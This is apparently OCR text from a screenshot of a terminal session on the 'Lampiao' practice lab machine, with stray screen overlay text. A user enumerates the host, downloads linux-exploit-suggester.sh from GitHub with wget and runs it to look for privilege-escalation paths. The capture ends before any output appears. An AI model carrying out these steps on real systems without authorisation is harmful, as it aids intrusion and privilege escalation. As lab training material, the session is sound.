 Applications Places Terminator Tue 05:13
11.25 / 11.4 / 11.34
tiago@lampiao: ~
com.gionee.video
tiago@lampiao: ~ 146x38
com.gionee.gallery
com.android.systemui
HackerSploit
tiago@lampiao:~$ id
uid=1000(tiago) gid=1000(tiago) groups=1000(tiago)
tiago@lampiao:~$ pwd
/home/tiago
tiago@lampiao:~$ ls
tiago@lampiao:~$ cat /etc/issue
Ubuntu 14.04.5 LTS \n \l
tiago@lampiao:~$ uname -a
Linux lampiao 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686 athlon i686 GNU/Linux
tiago@lampiao:~$ wget
wget: missing URL
Usage: wget [OPTION]... [URL]...
Try `wget --help' for more options.
tiago@lampiao:~$ wget https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh
--2018-09-18 06:13:17-- https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.172.133
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.172.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 65668 (64K) [text/plain]
Saving to: ‘linux-exploit-suggester.sh’
100%[========================================================================================================>] 65,668 --.-K/s in 0.1s
2018-09-18 06:13:18 (583 KB/s) - ‘linux-exploit-suggester.sh’ saved [65668/65668]
tiago@lampiao:~$ ls
linux-exploit-suggester.sh
tiago@lampiao:~$ chmod 775 linux-exploit-suggester.sh
tiago@lampiao:~$ ./linux-exploit-suggester.sh